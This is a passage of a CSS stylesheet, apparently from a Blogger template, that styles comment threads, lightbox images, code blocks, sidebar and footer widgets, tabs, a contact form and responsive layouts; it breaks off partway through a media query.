#comments .comment_avatar img {width:46px;height:46px;max-width:46px;max-height: 46px;background:url(http://1.bp.blogspot.com/-SL82Yj_MkdE/VCNlr5Q1nWI/AAAAAAAAGf8/xzhe3TPouok/s1600/anonim.png) no-repeat;overflow:hidden;}
.comment_avatar img{width:46px;height:46px;background:url(http://1.bp.blogspot.com/-SL82Yj_MkdE/VCNlr5Q1nWI/AAAAAAAAGf8/xzhe3TPouok/s1600/anonim.png) no-repeat;overflow:hidden;transform:scale(1.0) rotate(0);transition:all .3s ease-out;}
.comment_avatar img:hover{transform:scale(1.1) rotate(2deg);}
.comment_name a{font-family:'Ruda',sans-serif;font-weight:700;font-size:15px;padding:5px 0;color:#fff;text-decoration:none}
.comment_name a:hover{color:#f9f9f9;}
.comment_child .comment_name a {color:#fff;}
.comment_child .comment_name a:hover {color:#e6ae48;}
.comment_admin .comment_name{font-weight:700;font-size:16px;font-family:'Ruda',sans-serif;text-decoration:none;background:none;padding:5px 0;}
.comment_admin .comment_date{left:10px;font-weight:700;font-size:11px;}
.comment_name{font-size:16px;font-family:'Ruda', sans-serif;font-weight:400;padding:0 10px;position:absolute;left:5px;top:5px;display:inline;line-height:35px;transition:all .3s ease-in-out;}
.comment_name:hover{color:#f9f9f9;}
.comment_admin .comment_name{padding:0 10px;left:5px;top:5px;display:inline;}
.comment_service{position:absolute;bottom:8px;left:8px;}
.comment_date a{left:0;font-size:11px;font-weight:400;text-transform:none;color:#aaa;text-decoration:none}
.comment_body{margin:20px 0;background:#fafafa;padding:0;position:relative;}
.comment_body p{line-height:1.6em;color:#444;font-size:14px;font-family:'Droid Sans',Helvetica,Arial,sans-serif;word-wrap:break-word;background:#fafafa;padding:20px}
.comment_child .comment_body p{color:#444;}
.comment_body p img{vertical-align:middle;margin:0 5px;}
.comment_inner{padding-bottom:5px;margin:5px 0}
.comment_child .comment_wrap{padding-left:7%}
.comment_child .comment_body{margin-top:-15px;background:#fafafa;}
.comment_reply{float:right;display:inline;color:#999!important;text-align:center;text-decoration:none;background:#fff;font:11px/18px sans-serif;padding:3px 11px;margin:10px 10px 10px 5px;border:double #fafafa;}
.comment_reply:hover{text-decoration:none!important;background:#e6ae48;color:#fff!important;text-shadow:none;}
.comment-form{width:100%;max-width:100%;margin-bottom:10px;padding:0;}
.comment_form a{text-decoration:none;text-transform:uppercase;font-weight:700;font-family:Arial,Helvetica,Garuda,sans-serif;font-size:15px;color:#444}
#comment-editor{width:103%!important;background:url('http://4.bp.blogspot.com/-jSUS8v5kwpQ/U8Z_6Ufr-PI/AAAAAAAAEYY/o4cQPKvt8vQ/s1600/loading.gif') no-repeat 50% 25%;position:relative;margin-left:-8px;margin-top:-15px}
.comment-form p{background:#ed9c56;color:#fff;font-size:14px;font-family:'Droid Sans',Helvetica,Arial,sans-serif;line-height:1.5em;margin-bottom:20px;padding:15px;}
.comment_reply_form{padding:0 0 0 7%}
.comment_reply_form .comment-form{width:100%}
.comment_emo_list .item{float:left;text-align:center;height:40px;width:41px;margin:0 0 10px;}
.comment_emo_list span{display:block;font-weight:400;font-size:11px;letter-spacing:1px;color:#444}
.comment_youtube{max-width:100%!important;width:400px;height:225px;display:block;margin:auto}
.comment_img{max-width:100%!important}
#respond{overflow:hidden;padding-left:10px;clear:both}
.comment-delete{position:absolute;display:none;top:0;right:-25px;color:red!important;text-align:center;text-decoration:none;font-family:'Droid Sans';font-size:16px;font-weight:700;padding:0;opacity:0.7;transition:all .3s ease-in-out}
.comment_body:hover .comment-delete{display:none!important;}
.comment-delete:hover{color:#444!important;}
.unneeded-paging-control,.comment_author_flag{display:none}
.comment_admin .comment_author_flag {display:inline;background:rgba(0,0,0,0.2);font-family:'Ruda',sans-serif;font-size:12px;font-weight:bold;width:42px;height:15px;right:6px;bottom:0;color:#fff;text-align:center;padding:3px 10px;margin-left:10px;border-radius:2px;text-transform:uppercase;}
.comment_child .comment_admin .comment_author_flag {background:rgba(0,0,0,0.2);color:#fff;}
.spammer-detected{font-size:14px!important;color:#fff!important;background:#5cb0d8!important;margin:25px;
display:inline-block;padding:10px 15px!important;}
.deleted-comment{display:table;color:#444;word-wrap:break-word;background:transparent;
padding:20px 0;font-size:13px;font-family:'Droid Sans',Helvetica,Arial,sans-serif;
font-style:normal;text-align:center;margin:0 auto 20px auto;}
iframe{border:none;overflow:hidden}
.paging-control-container{text-align:center;margin:0 0 0 25%;}
.paging-control-container a{text-align:center;margin:0 auto;background:#444;padding:5px 10px;
color:#fff;transition:all .3s ease-in-out}
.paging-control-container a:hover{background:#e6ae48;color:#fff;}
.comment_header {background:#5a9ad2;padding:2px 0;}
.comment_child .comment_header {background:#444;padding:2px 0;}
#konversi-box, #hide-konversi,#emo-box,#hide-emo {display:none}
#konversi-box {width:100%;color:#eee;background:none;line-height:1.6em;margin-bottom:20px;padding:0;text-align:left;}
.checkbox{font:11px Tahoma,Verdana,Arial,Sans-Serif;line-height:1.6em;color:#eee;}
#codes{border:none;width:100%;height:200px;display:block;background-color:#444;color:#eee;font:normal 12px 'Courier New',Monospace;margin:7px 0 10px;padding:8px;transition:all 0.5s linear;}
#codes:focus{background-color:#444;color:#fff;border:none;outline:none;transition:all 0.3s linear;}
.button-group{float:right;text-align:left;margin:0 auto}
button,button[disabled]:active{border:none;font-size:12px;font-family:'Droid Sans';font-weight:normal;padding:4px 10px;text-decoration:none;background:#4288cc;color:#fff;display:inline-block;transition:all 0.5s linear;cursor:pointer;border:1px solid #4084c5;}
button:hover{background:#fff;color:#4288cc;transition:all 0.2s linear;}
button:active{background:#fff;color:#4288cc;}
button[disabled],button[disabled]:active{color:#fff;cursor:default}
#opt1,#opt2,#opt3,#opt4,#opt5{display:inline-block;vertical-align:middle;border:none;outline:none;margin:0 10px 0 0}
.small-button a,.small-button1 a {font-size:12px;font-family:'Droid Sans';cursor:pointer;font-weight:400;margin:10px 5px 5px 0;text-decoration:none;text-transform:none;text-shadow:none;display:inline-block;background-color:rgba(0,0,0,0.2);color:#fff;padding:4px 10px;cursor:pointer;transition:all 0.5s linear}
.small-button:hover a,.small-button1:hover a{text-shadow:none;display:inline-block;background-color:#fff;color:#666;transition:all 0.2s linear}
span.small-button {text-align:left;display:inline-block;}

/* CSS Image Lightbox */
#jquery-overlay{position:absolute;top:0;left:0;z-index:100;width:100%;height:500px;}
#jquery-lightbox{position:absolute;top:0;left:0;width:100%;z-index:100;text-align:center;line-height:0}
#jquery-lightbox a,#jquery-lightbox a:hover{border:none;}
#jquery-lightbox a img{border:none;}
#lightbox-container-image-box{position:relative;background-color:#fff;width:250px;height:250px;margin:0 auto;max-width:100%!important;}
#lightbox-container-image{padding:10px;}
#lightbox-loading{display:none!important;}
#lightbox-nav{position:absolute;top:25%;left:0;height:100%;width:100%;z-index:10}
#lightbox-container-image-box > #lightbox-nav{left:0;transition:All 0.2s ease;}
#lightbox-nav a{outline:none}
#lightbox-nav-btnPrev,#lightbox-nav-btnNext{width:49%;height:100%;display:block;transition:All 0.2s ease;}
#lightbox-nav-btnPrev{left:10%;float:left;transition:All 0.2s ease;}
#lightbox-nav-btnNext{right:10%;float:right;transition:All 0.2s ease;}
#lightbox-container-image-data-box{font-size:10px;font-family: 'Open Sans',Helvetica,sans-serif;background-color:#fff;margin:0 auto;line-height:1.4em;overflow:hidden;max-width:100%!important;padding:0 10px;}
#lightbox-container-image-data{padding:0 10px;color:#818d99}
#lightbox-container-image-data #lightbox-image-details{width:70%;float:left;text-align:left}
#lightbox-image-details-caption{font-weight:normal}
#lightbox-image-details-currentNumber{display:block;clear:left;padding-bottom:1.0em}
#lightbox-secNav-btnClose{width:66px;float:right;padding-bottom:0.7em}

/* CSS Shortcodes */
.button{float:left;list-style:none;text-align:center;width:95%;margin:10px;
padding:2px;font-size:14px;clear:both;}
.button ul {margin:0;padding:0}
.button li{display:inline;margin:5px;padding:0;list-style:none;}
.demo {padding:10px 14px!important;background-color:#4791d2;color:#fff!important;font-weight:700;font-size:15px;font-family:'Ruda',sans-serif;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border:double #fff;transition:background-color 0.4s ease-out;}
.download {padding:10px 14px!important;background-color:#eea956;color:#fff!important;font-weight:700;font-size:15px;font-family:'Ruda',sans-serif;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border:double #fff;transition:background-color 0.4s ease-out;}
.demo:hover,.download:hover {background:#444;}
.demo:before {content:'\f135';display:inline-block;vertical-align:top;margin-right:10px;
width:16px;height:16px;line-height:24px;color:#fff;font-family:fontawesome;transition:all 0.5s ease-in-out;}
.download:before {content:'\f019';display:inline-block;vertical-align:top;margin-right:10px;width:16px;height:16px;line-height:24px;color:#fff;font-family:fontawesome;transition:all 0.5s ease-in-out;}
.first-letter{float:left;color:#4791d2;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;font-family:Georgia}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{padding:0;line-height:1.5}
.alert-message{position:relative;display:block;background-color:#fafafa;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}
.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}
.alert-message span{font-size:14px!important}
.alert-message i{font-size:22px;text-align:left;display:inline-block;
position:absolute;right:0;top:0;padding:20px;opacity:0.8;}
.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}
.alert-message.success a,.alert-message.success span{color:#1d9d74}
.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}
.alert-message.alert a,.alert-message.alert span{color:#378FFF}
.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}
.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}
.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}
.alert-message.error a,.alert-message.error span{color:#F55D5D}
.fa-check-circle:before{content:"\f058"}
.fa-info-circle:before{content:"\f05a"}
.fa-exclamation-triangle:before{content:"\f071"}
.fa-exclamation-circle:before{content:"\f06a"}
#flippy {text-align:center;}
#flippy button {background:#e36f60;color:#fff;margin:10px auto;vertical-align:middle;
cursor:pointer;padding:10px 14px!important;font-weight:700;font-size:15px;font-family:'Ruda',sans-serif;text-align:center;text-transform:uppercase;letter-spacing:0.5px;
border:double #fff;transition:background 0.1s ease-in-out;}
#flippy button:hover, #flippy button:focus {background:#d46456;outline:none;}
#flippanel {padding:1px;text-align:left;background:#f9f9f9;border:0px;}
#flippanel {padding:24px;display:none;}

/* CSS Syntax Highlighter */
pre {padding:35px 10px 10px 10px;margin:.5em 0;white-space:pre;word-wrap:break-word;overflow:auto;background-color:#222;position:relative;max-height:500px;border-radius:3px;}
pre::before {font-size:13px;content:attr(title);position:absolute;top:0;background-color:transparent;padding:6px 10px 7px 10px;left:0;right:0;color:#fff;display:block;margin:0 0 15px 0;font-weight:400;box-shadow:0 1px 3px rgba(0,0,0,0.1);}
pre::after {content:"Double click to selection";padding:2px 10px;width:auto;height:auto;position:absolute;right:8px;top:4px;font-size:12px;color:#fff;line-height:20px;transition:all 0.3s ease-in-out;}
pre:hover::after {opacity:0;top:-8px;visibility:visible;}
code {font-family:Consolas,Monaco,'Andale Mono','Courier New',Courier,Monospace;line-height:16px;color:#88a9ad;background-color:transparent;
padding:1px 2px;font-size:12px;}
pre code {display:block;background:none;border:none;color:#c2bfd2;direction:ltr;
text-align:left;word-spacing:normal;padding:10px;font-weight:bold;}
code .token.punctuation {color:#ba3a3e;}
pre code .token.punctuation {color:#777;}
code .token.comment,code .token.prolog,code .token.doctype,code .token.cdata {color:#666;}
code .namespace {opacity:.8;}
code .token.property,code .token.tag,code .token.boolean,code .token.number {color:#d75046;}
code .token.selector,code .token.attr-name,code .token.string {color:#88a9ad;}
pre code .token.selector,pre code .token.attr-name {color:#00a1d6;}
pre code .token.string {color:#6fb401;}
code .token.entity,code .token.url,pre .language-css .token.string,pre .style .token.string {color:#5ac954;}
code .token.operator {color:#1887dd;}
code .token.atrule,code .token.attr-value {color:#009999;}
pre code .token.atrule,pre code .token.attr-value {color:#1baeb0;}
code .token.keyword {color:#e13200;font-style:italic;}
code .token.comment {font-style:italic;}
code .token.regex {color:#ccc;}
code .token.important {font-weight:bold;}
code .token.entity {cursor:help;}
pre mark {background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px;}
code mark {background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px;}
pre code mark {background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px;}
.comments pre {padding:10px 10px 15px 10px;background:#222;}
.comments pre::before {content:'Code';font-size:12px;position:relative;top:0;
background-color:#5a9ad2;padding:1px 6px;left:0;right:0;color:#fff;text-transform:uppercase;
display:inline-block;margin:0 0 10px 0;font-weight:400;border-radius:3px;border:none;}
.comments pre::after {font-size:11px;}
.comments pre code {color:#c2bfd2;}
.comments pre.line-numbers {padding-left:10px;}
pre.line-numbers {position:relative;padding-left:3.0em;counter-reset:linenumber;}
pre.line-numbers > code {position:relative;}
.line-numbers .line-numbers-rows {height:100%;position:absolute;top:0;font-size:100%;left:-3.5em;width:3.5em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;padding:10px 0 0 0;background:#2a2a2a;border-right:1px solid #3a3a3a;}
.line-numbers-rows > span {display:block;counter-increment:linenumber;}
.line-numbers-rows > span:before {content:counter(linenumber);color:#666;display:block;
padding-right:0.8em;text-align:right;transition:350ms;}
pre[data-codetype="CSSku"]:before{background-color:#0183c5;}
pre[data-codetype="HTMLku"]:before{background-color:#ee7147;}
pre[data-codetype="JavaScriptku"]:before{background-color:#c2a3d0;}
pre[data-codetype="JQueryku"]:before{background-color:#c2ac79;}

/* CSS Widget */
.widget ul {line-height:1.4em;}
.profile-img{display:inline;opacity:1;margin:0 6px 3px 0;}
#ArchiveList ul li:before {content:"" !important;padding-right:0px !important;}
.rich-snippet {padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px;}
#Attribution1 {height:0px;visibility:hidden;display:none}
#Label1 .tabs-content .widget {margin-bottom:15px}
#Label2 li {float:left;width:44%;margin-left:5px}
#Label1 li {float:left;width:44%;margin-left:5px}
#footer-wrapper #PlusBadge1 .widget{border:none!important;}

/* CSS Sidebar Wrapper */
#sidebar-wrapper {background:transparent;float:right;width:30%;margin:0 auto;}
.sidebar-inner {padding:15px 0;}
.sidebar h2, .sidebar2 h2, .tably h2 {background:#fff;color:#666;font-family:'Ruda',sans-serif;
font-size:16px;font-weight:700;text-transform:uppercase;margin:0 0 0 0;padding:0;
position:relative;border-bottom:2px solid #eee;transition:all .5s ease-out;}
.sidebar h2 span,.sidebar2 h2 span {padding:12px;border-bottom:2px solid #4791d2;margin-bottom:-2px;display:inline-block;}
.sidebar .widget,.sidebar2 .widget {background:#fff;margin:0 0 15px;}
.sidebar ul, .sidebar ol,.sidebar2 ul, .sidebar2 ol {list-style-type:none;margin:0 0 0 0;padding:10px;padding-top:0;}
.sidebar li,.sidebar2 li {margin:5px 0;padding:0 0 0 0;}

/* CSS Tabs */
.tabs, .tably {margin:0 0;}
.tabs .tably {padding:0 0;}
.tabs-menu {padding:0 0;margin:0;margin-bottom:0;border-bottom:4px solid #4791d2;}
.tabs-menu li {margin-bottom:0;margin-top:0;font-size:14px;font-family:'Ruda';font-weight:700;text-transform:uppercase;height:37px;line-height:37px;width:33.3%;list-style:none;text-align:center;display:inline-block;padding:3px 0;background:#222;color:#fff;cursor:pointer;position:relative;
transition:all 0.1s linear;}
.tabs-menu li:hover {opacity:0.9;background:#222;color:#fff;}
.tabs-menu .active-tab {background:#4791d2;color:#fff;}
.tabs-menu .active-tab:hover {opacity:0.9;background:#4791d2;color:#fff;}
.tabs-content {padding:10px;background:#fff;border-top:none;margin-bottom:15px;}
.tabs-content .sidebar li {margin:0 0;padding:0 0 0 0;}
.tabs-content .widget li {background:#fff;color:#666;float:none!important;}
.tabs-content .widget ul {background:#fff;color:#666;overflow:visible;}
.tabs-content .Label li {background:#fff!important;color:#666;float:left;padding:5px;margin-left:3px;text-align:left;width:44%;transition:.3s linear;}
.tabs-content .Label li:hover {background:transparent;color:#eac965;}
.tabs-content .Label li a {color:#666!important;transition:.3s linear;}
.tabs-content .Label li a:hover {color:#eac965;transition:.3s linear;}
.tabs-content .Label ul li a {color:#666!important;}

/* CSS Popular Post */
.PopularPosts ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,
.PopularPosts li a img {margin:0;padding:0;list-style:none;border:none;
background:none;outline:none;}
.PopularPosts ul {margin:0;list-style:none;color:#666;}
.PopularPosts ul li img {display:block;margin:2px;margin-right:10px;padding:0;width:72px;height:72px;float:left;transition:all 0.3s ease-out;}
.PopularPosts ul li img:hover {background:#222;opacity:0.9;}
.PopularPosts ul li {background-color:#fff;margin:2px;padding:0;position:relative;transition:all 0.3s ease-out;}
.PopularPosts ul li:hover {background-color:#fcfcfc;}
.PopularPosts ul li:first-child {border-top:none;}
.PopularPosts ul li:last-child {border-bottom:none;}
.PopularPosts ul li a:hover {color:#4791d2!important;}
.PopularPosts ul li .item-title a, .PopularPosts ul li a {font-weight:400;color:#333;text-decoration:none;font-size:14px;font-weight:700;font-family:'Ruda';transition:all 0.3s ease-out;}
.PopularPosts ul li .item-title a:hover, .PopularPosts ul li a:hover {color:#4791d2;}
.PopularPosts ul li:before {display:none;list-style:none;}
.PopularPosts .item-thumbnail {margin:0 0 0 0;}
.PopularPosts .item-snippet {font-size:11px;color:#888;}
.profile-img{display:inline;opacity:1;margin:0 6px 3px 0;}
.PopularPosts .item-title {padding-bottom:.2em;padding:0 5px;}

/* CSS Footer */
#footer-wrapper {width:100%;text-align:left;overflow:hidden;background:#222;margin:0px 0px 0px 0px;padding:15px 0 0 0;border-top:4px solid #4791d2;}
#footer-widgetfix .footer-widget {width:30.6%;float:left;margin-left:20px;padding-top:10px;padding-bottom:15px;}
#footer-widgetfix {max-width:1100px;overflow:hidden;margin:0 auto;}
#footer-wrapper h2 {font-family:'Ruda';font-size:15px;font-weight:700;color:#dce1e2;
padding:5px 10px;display:block;text-transform:uppercase;border-bottom:2px solid #333;}
#footer-wrapper h2:before {font-family:fontawesome;content: "\f036";margin-right:10px;font-size:15px;color:#4791d2;}
#footer-wrapper h2:after {content:"";position:absolute;right:0;width:25%;height:2px;
background:#4791d2;bottom:-2px;}
#footer-wrapper .widget-content {text-align:left;font-family:'Droid Sans',Helvetica;
margin:20px 0 15px;color:#888}
#footer-wrapper .widget-content li {margin-left:-14px;color:#888}
#footer-wrapper .widget li {margin:5px 0 0 0;padding:5px 0 0 0;display:block;}
.footer li a {padding-top:0;padding-right:0;line-height:2em;font-size:13px;
font-weight:400;font-family:'Droid Sans',Helvetica;color:#888;margin:0}
.footer li a:hover {color:#4791d2;}
#footerfix {overflow:hidden;background:#111;padding:10px 5px;margin:15px 0 0 0;}
.cpleft {float:left;margin:10px;color:#888;font-size:11px;font-family:'Droid Sans';font-weight:400;}
#cpright {float:right;margin:10px;color:#888;font-size:11px;font-family:'Droid Sans';font-weight:400;}
.cpleft a,#cpright a {color:#dce1e2;text-decoration:none;}
.cpleft a:hover,#cpright a:hover {color:#4791d2;text-decoration:none;}
.footer-bottom {min-height:40px;}
#footx1,#footx2,#footx3 {margin:0 .2%}
.footer {font-weight:400;padding-bottom:.2em;}

/* CSS Contact */
#ContactForm1{display:none;}
#ContactForm1_contact-form-name, #ContactForm1_contact-form-email{
width:300px;height:auto;margin:5px auto;padding:10px;background:#fff;color:#666;border:1px solid #e9e9e9;transition:all 1s ease-in-out;}
#ContactForm1_contact-form-email-message{width:450px;height:175px;margin:5px 0;padding:10px;background:#fff;color:#666;font-family:'Droid Sans',sans-serif;border:1px solid #e9e9e9;transition:all 1s ease-in-out;}
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus{outline:none;border:1px solid #ccc;}
#ContactForm1_contact-form-submit {font-family:'Ruda';float:left;border-radius:3px;
background:#e36f60;color:#fff;margin:10px auto;vertical-align:middle;cursor:pointer;
padding:10px 18px!important;font-weight:700;font-size:15px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border:double #fff;transition:all 0.4s ease-out;}
#ContactForm1_contact-form-submit:hover {background:#444;}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message{
width:450px;margin-top:35px;}

/* CSS label */
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5 {
font-size:100%;opacity:1}
.cloud-label-widget-content{text-align:left;padding:10px;}
.label-size {background:#fff;display:block;float:left;margin:0 5px 5px 0;
color:#666;font-size:11px;transition:.8s linear;}
.label-size a,.label-size span{display:inline-block;color:#666;padding:8px 10px;
font-weight:400;}
.label-size:hover {background:#4791d2;}
.label-size a:hover {color:#fff!important;}
.label-count {white-space:nowrap;padding-right:3px;margin-left:-3px;
background:#e25756;color:#fff;transition:all .3s ease-out;}
.label-count:hover {background:#4791d2;color:#fff;}
.label-size {line-height:1.2}
#sidebar-wrapper .Label li {background:#fff;color:#666;float:left;padding:5px;margin-left:3px;text-align:left;width:95%;transition:all .3s ease-out;}
#sidebar-wrapper .Label li:hover {background:#fff;color:#4791d2;}
#sidebar-wrapper .Label li:before {content:"\f105";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:inherit;padding-right:4px;
color:#666;transition:all .3s ease-out;}
#sidebar-wrapper .Label li:hover:before {content:"\f101";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:inherit;padding-right:4px;
color:#4791d2;}
#sidebar-wrapper .Label li a {color:#666;transition:all .3s ease-out;}
#sidebar-wrapper .Label li a:hover {color:#4791d2;}
#sidebar-wrapper .label-size{background:#fff;display:block;float:left;margin:0 5px 5px 0;font-size:11px;border:double #ddd;transition:all .3s ease-out;}
#sidebar-wrapper .label-size a {display:inline-block;color:#666;padding:8px 10px;
font-weight:400;transition:all .3s ease-out;}
#sidebar-wrapper .label-size a:hover {background:#4791d2;color:#fff;}
#sidebar-wrapper .label-size a:before {content:"\f02b";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;padding-right:4px;
color:#999;transition:all .3s ease-out;}
#sidebar-wrapper .label-size a:hover:before {content:"\f061";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;color:#fff;}
#sidebar-wrapper .label-size:hover{background:#4791d2;color:#fff;border-color:#fdfdfd;}
#footer-wrapper .label-size{background:#4791d2;color:#fff;display:block;float:left;margin:0 5px 5px 0;font-size:11px;border:double #222;transition:all .3s ease-out;}
#footer-wrapper .label-size a {display:inline-block;color:#fff;padding:8px 10px;
font-weight:400;transition:all .3s ease-out;}
#footer-wrapper .label-size a:hover {background:#111;color:#fff;}
#footer-wrapper .label-size a:before {content:"\f02b";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;padding-right:4px;
color:#fff;transition:all .3s ease-out;}
#footer-wrapper .label-size a:hover:before {content:"\f061";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;color:#4791d2;}
#footer-wrapper .label-size:hover, #footer-wrapper-inner .label-size:hover{background:#111;color:#fff;border-color:#444;}
#footer-wrapper .label-count {white-space:nowrap;padding:3px;
background:#222;color:#fff!important;transition:all .3s ease-out;}
#Label1 span{float:right;background-color:#fff;color:#666;line-height:1.2;margin:0;padding:2px 6px;text-align:center;font-size:12px;color:#666;background:#fafafa;box-shadow:0 0 0 1px #eee;
border-radius:100%;transition:all .3s ease-out;}
#Label1 span:hover{background-color:#4791d2;color:#fff}

/* CSS Ads */
.banner {margin:0 auto;text-align:center;overflow:hidden;}
.banner .widget {width:100%;max-width:100%;margin:0 auto;background:transparent;text-align:center;overflow:hidden;padding-top:15px;padding-bottom:15px;}
.banner img, .banner iframe{display:block;margin:0 auto;text-align:center;}
.kotak_iklan {text-align:center;margin:0 auto;transition:all 1s ease-out;}
.kotak_iklan .sidebar .widget-content,.kotak_iklan .sidebar2 .widget-content{padding:0;border:0;}
.kotak_iklan .sidebar .widget {margin-bottom:0;padding:0;}
.kotak_iklan img {background:#f5f5f5;text-align:center;margin:0px 5px 5px 0px;padding:5px;border:1px solid transparent!important;transition: all 0.6s ease-out;}
.kotak_iklan  img:hover {background:#fff;border:1px solid #ddd;}
.kotak_iklan2 {text-align:center;margin:0 auto;transition:all 1s ease-out;}
.kotak_iklan2 .sidebar .widget-content,.kotak_iklan2 .sidebar2 .widget-content{padding:0;background:#f2f6f7;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1);border:0;}
.kotak_iklan2 .sidebar .widget,.kotak_iklan2 .sidebar2 .widget {margin-bottom:0;padding:0;}
.kotak_iklan2  img {text-align:center;transition:all 1s ease-out;}
.kotak_iklan2  img:hover {transition:all .5s ease-out;}

/* CSS Fixed Inner */
.status-msg-wrap {font-size:120%;font-weight:700;width:100%;margin:20px auto;}
.status-msg-body {padding:20px 2%;width:96%;}
.status-msg-border {border:1px solid #d8dde1;opacity:1;width:auto;}
.status-msg-bg {background-color:#fff;}
.status-msg-hidden {padding:20px 2%;}
#ArchiveList ul li:before {content:""!important;padding-right:0px!important;}
.rich-snippet {padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px;}
.Stats .digit {background:#4791d2!important;border:1px solid #4085c1;
display:inline-block;height:28px;line-height:28px;margin-left:-1px;position:relative;
text-align:center;width:22px;}
.counter-wrapper .graph-counter-wrapper {color:#fff!important;}
.Stats .counter-wrapper {font-size:14px;font-weight:bold;line-height:30px;
font-family:'Arial';}
.Stats .blind-plate {border-bottom:none;border-top:none;height:0;left:0;opacity:0;
position:absolute;top:13px;width:22px;}
.Stats strong {color:#fff;left:-0.1em;content:'[';-webkit-transform: translateX(-100%);transform: translateX(-100%);}
.Profile img {margin:0 15px 15px 0;width:104px;height:104px;}
a.profile-name-link.g-profile,a.profile-link {color:#ccc;}
#Profile1 h2:before {font-family:fontawesome;content: "\f007";margin-right:10px;font-size:15px;color:#4791d2;}
#ContactForm1 h2:before {font-family:fontawesome;content: "\f0e0";margin-right:10px;font-size:15px;color:#4791d2;}
#Label3 h2:before {font-family:fontawesome;content: "\f02c";margin-right:10px;font-size:15px;color:#4791d2;}

/* CSS Page Navigation */
.pagenav {background:#fff;clear:both;margin:-5px 0 10px;margin-top:10px;padding:15px;text-align:left;font-size:13px;font-family:'Droid Sans';font-weight:700;border-radius:3px;}
.pagenav span,.pagenav a {padding:6px 12px;display:inline-block;background-color:#fff;
color:#888;margin-left:4px;margin-right:4px;border:double #ddd;transition:all .5s linear;}
.pagenav .pages {background-color:#fff;color:#888;transition:all .2s linear;}
.pagenav a:hover {background-color:#444;color:#fff;border:double #fff;transition:all .2s linear;}
.pagenav .current {background-color:#4791d2;color:#fff;border:double #fff;transition:all .2s linear;}
.pagenav .pages {display:none;}

/* CSS Sitemap */
#table-outer table {width:100%;margin:0;padding:0;}
#table-outer input, #table-outer select {padding:4px;font:inherit;border:2px solid #eceeee;width:170px;box-sizing:border-box;}
#table-outer select {cursor:pointer;outline:none}
#table-outer input:focus{outline:none}
#resultDesc {margin-bottom:10px;}
#feedContainer {overflow:hidden;margin-top:20px;}
#feedContainer strong {font-size:10px;}
#feedContainer, #feedContainer li {padding:0;margin:0;list-style:none;}
#feedContainer li {float:left;width:50%;margin-bottom:10px;position:relative;z-index:0;}
#feedContainer .inner {padding:8px;margin: 0 5px;position:relative;background-color:#fff;height:133px;}
#feedContainer img {float:left;margin: 0 8px 0 0;max-width:100%;padding:2px;}
#feedContainer .toc-title {max-height:33px;overflow:hidden;}
#feedContainer .toc-title:hover {text-decoration:underline;}
#feedContainer .news-text {font-size:11px;}
#feedNav a, #feedNav span {display:block;text-align:center;color:#fff;
text-decoration:none;background-color:#222;padding:5px;width:95%;margin: 0 auto;transition:all 0.3s linear;}
#feedNav a, #feedNav span:hover {background-color:#4791d2;transition:all 0.3s linear;}
#feedContainer .date {display:none;position:absolute;bottom:0;right:0;background-color:transparent;color:#fff;font-size:9px;padding:3px 2px;width:35px;}
#feedContainer .date .dd {font-size:9px;line-height:5px;font-weight:bold;}
#feedContainer .date span {display:inline-block;line-height:5px;text-align:center;
margin-left:5px;}

/* CSS Back To Top */
#BackToTop {z-index:90;position:fixed;bottom:15px;right:-80px;overflow:hidden;display:none;
background:#fff;color:#444;padding:9px 13px;font-size:25px;box-shadow:0 0 0 1px #ddd;-webkit-transform: translateZ(0);transition:all .5s ease-out;}
#BackToTop:hover {background:#4791d2;color:#fff;box-shadow:0 0 0 1px transparent;}

/* CSS Global Responsive */
@media screen and (max-width:1066px) {
#outer-wrapper {margin:0 auto;}
.opt-in .inner .ct-wrapper {padding:0 48px;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;max-width:640px!important;}
.header-right img {display:block;}}

@media screen and (max-width:960px) {
#outer-wrapper {margin:0 auto;border:none;box-shadow:none;}
.blogouter-wrapper {position:relative;z-index:96;overflow:hidden;margin:20px 10px;}
#header h1,#header p,#header,.header-right,#header .description{margin:0 auto;width:100%;float:none;text-align:center;}
#header{margin-bottom:10px;}
.header-right img, .header-right iframe{margin:0 auto;max-width:100%;}
#header-wrapper{padding:0 10px;}
.ct-wrapper{padding:0 10px;}
.header-wrapper2 {padding:0}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:46%;float:left;margin-left:20px;}}

@media only screen and (max-width:768px){
#post-wrapper, #sidebar-wrapper {width:100%;max-width:100%}
.post-body img {max-width:90%;}
.img-thumbnail {margin:0 10px 0 0;}
.sidebar-inner, .post-inner {padding:15px 0 0px;}
ul#relpost_img_sum li {width:100%}
